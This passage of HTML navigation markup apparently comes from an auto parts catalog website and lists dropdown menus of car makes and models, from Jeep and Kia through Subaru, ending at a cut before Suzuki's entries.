																																<li class=" ">
												<a href="/catalog/jeep/compass/" title="COMPASS">
													COMPASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jeep/grand-cherokee/" title="GRAND CHEROKEE">
													GRAND CHEROKEE																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/kia/" title="KIA">
									KIA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/kia/bongo/" title="BONGO">
													BONGO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/carnival/" title="CARNIVAL">
													CARNIVAL																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/ceed/" title="CEED">
													CEED																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/cerato/" title="CERATO">
													CERATO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/k5/" title="K5">
													K5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/magentis/" title="MAGENTIS">
													MAGENTIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/mohave/" title="MOHAVE">
													MOHAVE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/optima/" title="OPTIMA">
													OPTIMA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/rio/" title="RIO">
													RIO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/shuma/" title="SHUMA">
													SHUMA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/sorento/" title="SORENTO">
													SORENTO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/soul/" title="SOUL">
													SOUL																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/spectra/" title="SPECTRA">
													SPECTRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/sportage/" title="SPORTAGE">
													SPORTAGE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/stonic/" title="STONIC">
													STONIC																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/lada/" title="LADA">
									LADA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/lada/granta-2190-2011/" title="LADA GRANTA 2190 2011-">
													LADA GRANTA 2190 2011-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/granta-2190-2018/" title="LADA GRANTA 2190 2018-">
													LADA GRANTA 2190 2018-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/kalina-2192-2013-2018/" title="LADA KALINA 2192 2013-2018">
													LADA KALINA 2192 2013-2018																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/largus-r90-2012-2021/" title="LADA LARGUS R90 2012-2021">
													LADA LARGUS R90 2012-2021																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/largus-r90-2021/" title="LADA LARGUS R90 2021-">
													LADA LARGUS R90 2021-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/niva-travel-2020/" title="LADA NIVA TRAVEL 2020-">
													LADA NIVA TRAVEL 2020-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/vesta-2015/" title="LADA VESTA 2015-">
													LADA VESTA 2015-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/xray-2015-2022/" title="LADA XRAY 2015-2022">
													LADA XRAY 2015-2022																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/land-rover/" title="LAND ROVER">
									LAND ROVER																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/land-rover/defender-/" title="DEFENDER">
													DEFENDER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/land-rover/discovery/" title="DISCOVERY">
													DISCOVERY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/land-rover/freelander/" title="FREELANDER">
													FREELANDER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/land-rover/range-rover/" title="RANGE ROVER">
													RANGE ROVER																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/lexus/" title="LEXUS">
									LEXUS																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/lexus/ct/" title="CT">
													CT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/es/" title="ES">
													ES																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/gs/" title="GS">
													GS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/gx/" title="GX">
													GX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/hs/" title="HS">
													HS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/is/" title="IS">
													IS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/ls/" title="LS">
													LS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/lx/" title="LX">
													LX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/nx/" title="NX">
													NX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/rx/" title="RX">
													RX																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/li/" title="Li">
									Li																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/li/l6/" title="L6 2024-">
													L6 2024-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/li/l7/" title="L7 2022-">
													L7 2022-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/li/l8/" title="L8 2022-">
													L8 2022-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/li/l9/" title="L9 2022-">
													L9 2022-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/mazda/" title="MAZDA">
									MAZDA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/mazda/2/" title="MAZDA 2">
													MAZDA 2																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/3/" title="MAZDA 3">
													MAZDA 3																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/323/" title="MAZDA 323">
													MAZDA 323																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/5/" title="MAZDA 5">
													MAZDA 5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/6/" title="MAZDA 6">
													MAZDA 6																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/626/" title="MAZDA 626">
													MAZDA 626																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/bt-50/" title="MAZDA BT-50">
													MAZDA BT-50																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/cx-3/" title="MAZDA CX-3">
													MAZDA CX-3																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/cx-30/" title="MAZDA CX-30">
													MAZDA CX-30																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/cx-4/" title="MAZDA CX-4">
													MAZDA CX-4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/cx-5/" title="MAZDA CX-5">
													MAZDA CX-5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/cx-7/" title="MAZDA CX-7">
													MAZDA CX-7																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/cx-9/" title="MAZDA CX-9">
													MAZDA CX-9																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/rx-8/" title="MAZDA RX-8">
													MAZDA RX-8																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/tribute/" title="MAZDA TRIBUTE">
													MAZDA TRIBUTE																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/mercedes-benz/" title="MERCEDES BENZ">
									MERCEDES BENZ																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/mercedes-benz/190/" title="190">
													190																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/a-class/" title="A-CLASS">
													A-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/b-class/" title="B-CLASS">
													B-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/c-class/" title="C-CLASS">
													C-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/citan/" title="CITAN">
													CITAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/cla-class/" title="CLA-CLASS">
													CLA-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/clk-class/" title="CLK-CLASS">
													CLK-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/cls-class/" title="CLS-CLASS">
													CLS-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/e-class/" title="E-CLASS">
													E-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/g-class/" title="G-CLASS">
													G-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/gl-gls-class/" title="GL / GLS-CLASS">
													GL / GLS-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/gla-class/" title="GLA-CLASS">
													GLA-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/glc-class/" title="GLC-CLASS">
													GLC-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/gle-class/" title="GLE-CLASS">
													GLE-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/glk-class/" title="GLK-CLASS">
													GLK-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/m-class/" title="M-CLASS">
													M-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/r-class/" title="R-CLASS">
													R-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/s-class/" title="S-CLASS">
													S-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/sl-class/" title="SL-CLASS">
													SL-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/slk-class/" title="SLK-CLASS">
													SLK-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/sprinter/" title="SPRINTER">
													SPRINTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/truck/" title="TRUCK">
													TRUCK																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/vito/" title="VITO">
													VITO																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/mitsubishi/" title="MITSUBISHI">
									MITSUBISHI																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/mitsubishi/airtrek/" title="AIRTREK">
													AIRTREK																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/asx/" title="ASX">
													ASX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/carisma/" title="CARISMA">
													CARISMA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/challenger/" title="CHALLENGER">
													CHALLENGER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/chariot-grandis/" title="CHARIOT GRANDIS">
													CHARIOT GRANDIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/colt/" title="COLT">
													COLT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/delica/" title="DELICA">
													DELICA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/diamante/" title="DIAMANTE">
													DIAMANTE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/dion/" title="DION">
													DION																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/eclipse/" title="ECLIPSE">
													ECLIPSE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/eclipse-cross/" title="ECLIPSE CROSS">
													ECLIPSE CROSS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/fto/" title="FTO">
													FTO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/galant/" title="GALANT">
													GALANT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/grandis/" title="GRANDIS">
													GRANDIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/l200/" title="L200">
													L200																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/lancer/" title="LANCER">
													LANCER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/legnum/" title="LEGNUM">
													LEGNUM																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/mirage/" title="MIRAGE">
													MIRAGE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/outlander/" title="OUTLANDER">
													OUTLANDER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/pajero-montero/" title="PAJERO / MONTERO">
													PAJERO / MONTERO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/pajero-montero-sport/" title="PAJERO / MONTERO SPORT">
													PAJERO / MONTERO SPORT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/pajero-io/" title="PAJERO IO">
													PAJERO IO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/pajero-pinin/" title="PAJERO PININ">
													PAJERO PININ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/rvr/" title="RVR">
													RVR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/space-runner/" title="SPACE RUNNER">
													SPACE RUNNER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/space-star/" title="SPACE STAR">
													SPACE STAR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/space-wagon/" title="SPACE WAGON">
													SPACE WAGON																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/moskvich/" title="MOSKVICH">
									MOSKVICH																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/moskvich/3-da21/" title="MOSKVICH 3 DA21 2022-">
													MOSKVICH 3 DA21 2022-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/nissan/" title="NISSAN">
									NISSAN																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/nissan/ad/" title="AD">
													AD																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/almera/" title="ALMERA">
													ALMERA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/altima/" title="ALTIMA">
													ALTIMA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/armada/" title="ARMADA">
													ARMADA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/bluebird/" title="BLUEBIRD">
													BLUEBIRD																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/cefiro/" title="CEFIRO">
													CEFIRO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/cube/" title="CUBE">
													CUBE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/dualis/" title="DUALIS">
													DUALIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/elgrand/" title="ELGRAND">
													ELGRAND																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/frontier/" title="FRONTIER">
													FRONTIER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/fuga/" title="FUGA">
													FUGA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/gt-r/" title="GT-R">
													GT-R																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/juke/" title="JUKE">
													JUKE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/latio/" title="LATIO">
													LATIO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/leaf/" title="LEAF">
													LEAF																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/liberty-prairie/" title="LIBERTY / PRAIRIE">
													LIBERTY / PRAIRIE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/march/" title="MARCH">
													MARCH																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/maxima/" title="MAXIMA">
													MAXIMA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/micra/" title="MICRA">
													MICRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/murano/" title="MURANO">
													MURANO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/navara/" title="NAVARA">
													NAVARA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/note/" title="NOTE">
													NOTE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/np300/" title="NP300">
													NP300																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/nv200/" title="NV200">
													NV200																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/pathfinder/" title="PATHFINDER">
													PATHFINDER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/patrol/" title="PATROL">
													PATROL																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/presage/" title="PRESAGE">
													PRESAGE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/primera/" title="PRIMERA">
													PRIMERA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/pulsar/" title="PULSAR">
													PULSAR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/qashqai/" title="QASHQAI">
													QASHQAI																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/rogue/" title="ROGUE">
													ROGUE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/safary/" title="SAFARY">
													SAFARY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/sentra/" title="SENTRA">
													SENTRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/serena/" title="SERENA">
													SERENA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/skyline/" title="SKYLINE">
													SKYLINE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/stagea/" title="STAGEA">
													STAGEA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/sunny/" title="SUNNY">
													SUNNY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/teana/" title="TEANA">
													TEANA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/terrano/" title="TERRANO">
													TERRANO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/tiida/" title="TIIDA">
													TIIDA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/titan/" title="TITAN">
													TITAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/wingroad/" title="WINGROAD">
													WINGROAD																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/x-trail/" title="X-TRAIL">
													X-TRAIL																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/omoda/" title="OMODA">
									OMODA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/omoda/s5/" title="S5">
													S5																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/opel/" title="OPEL">
									OPEL																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/opel/antara/" title="ANTARA">
													ANTARA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/astra/" title="ASTRA">
													ASTRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/corsa/" title="CORSA">
													CORSA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/insignia/" title="INSIGNIA">
													INSIGNIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/meriva/" title="MERIVA">
													MERIVA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/mokka/" title="MOKKA">
													MOKKA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/movano/" title="MOVANO">
													MOVANO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/vectra/" title="VECTRA">
													VECTRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/zafira/" title="ZAFIRA">
													ZAFIRA																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/peugeot/" title="PEUGEOT">
									PEUGEOT																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/peugeot/206/" title="206">
													206																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/3008/" title="3008">
													3008																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/307/" title="307">
													307																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/308/" title="308">
													308																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/4007/" title="4007">
													4007																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/4008/" title="4008">
													4008																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/407/" title="407">
													407																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/5008/" title="5008">
													5008																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/508/" title="508">
													508																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/607/" title="607">
													607																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/boxer/" title="BOXER">
													BOXER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/expert/" title="EXPERT">
													EXPERT																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/porsche/" title="PORSCHE">
									PORSCHE																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/porsche/cayenne/" title="CAYENNE">
													CAYENNE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/porsche/macan/" title="MACAN">
													MACAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/porsche/panamera/" title="PANAMERA">
													PANAMERA																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/renault/" title="RENAULT">
									RENAULT																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/renault/arkana/" title="ARKANA">
													ARKANA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/captur/" title="CAPTUR">
													CAPTUR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/clio/" title="CLIO">
													CLIO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/dokker/" title="DOKKER">
													DOKKER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/duster/" title="DUSTER">
													DUSTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/espace/" title="ESPACE">
													ESPACE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/fluence/" title="FLUENCE">
													FLUENCE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/grand-scenic/" title="GRAND SCENIC">
													GRAND SCENIC																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/kangoo/" title="KANGOO">
													KANGOO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/kaptur-/" title="KAPTUR">
													KAPTUR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/koleos/" title="KOLEOS">
													KOLEOS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/laguna/" title="LAGUNA">
													LAGUNA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/logan/" title="LOGAN">
													LOGAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/master/" title="MASTER">
													MASTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/megane/" title="MEGANE">
													MEGANE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/modus/" title="MODUS">
													MODUS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/sandero/" title="SANDERO">
													SANDERO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/sandero-stepway/" title="SANDERO STEPWAY">
													SANDERO STEPWAY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/scenic/" title="SCENIC">
													SCENIC																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/symbol/" title="SYMBOL">
													SYMBOL																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/seat/" title="SEAT">
									SEAT																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/seat/altea/" title="ALTEA">
													ALTEA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/seat/ateca/" title="ATECA">
													ATECA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/seat/cordoba/" title="CORDOBA">
													CORDOBA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/seat/exeo/" title="EXEO">
													EXEO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/seat/ibiza/" title="IBIZA">
													IBIZA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/seat/leon/" title="LEON">
													LEON																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/seat/toledo/" title="TOLEDO">
													TOLEDO																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/skoda/" title="SKODA">
									SKODA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/skoda/fabia/" title="FABIA">
													FABIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/karoq/" title="KAROQ">
													KAROQ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/kodiaq/" title="KODIAQ">
													KODIAQ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/octavia/" title="OCTAVIA">
													OCTAVIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/rapid/" title="RAPID">
													RAPID																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/roomster/" title="ROOMSTER">
													ROOMSTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/superb/" title="SUPERB">
													SUPERB																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/yeti/" title="YETI">
													YETI																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/ssang-yong/" title="SSANG YONG">
									SSANG YONG																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/ssang-yong/actyon-ck-2010/" title="ACTYON CK 2010-">
													ACTYON CK 2010-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ssang-yong/kyron-dj-2005-2015/" title="KYRON DJ 2005-2015">
													KYRON DJ 2005-2015																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/subaru/" title="SUBARU">
									SUBARU																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/subaru/forester/" title="FORESTER">
													FORESTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/subaru/impreza/" title="IMPREZA">
													IMPREZA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/subaru/legacy/" title="LEGACY">
													LEGACY																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/suzuki/" title="SUZUKI">
